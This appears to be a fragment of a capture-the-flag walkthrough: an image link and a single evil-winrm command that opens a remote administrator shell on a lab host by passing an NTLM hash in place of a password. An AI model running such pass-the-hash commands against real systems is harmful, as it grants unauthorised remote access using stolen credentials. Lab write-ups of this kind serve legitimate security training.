 evil-winrm -i 10.10.10.165 -u administrator -H dbf36575210cc5a38ab4050cc6a2e9aa